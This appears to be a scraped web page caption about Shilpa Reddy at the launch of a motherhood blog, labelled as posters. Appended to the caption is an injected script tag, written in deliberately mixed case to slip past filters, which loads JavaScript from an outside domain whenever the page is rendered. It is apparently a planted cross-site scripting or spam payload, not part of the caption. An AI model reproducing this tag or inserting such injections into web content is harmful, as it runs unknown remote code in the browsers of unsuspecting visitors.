 Shilpa Reddy at Journey to Motherhoood Blog Launch (Posters)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>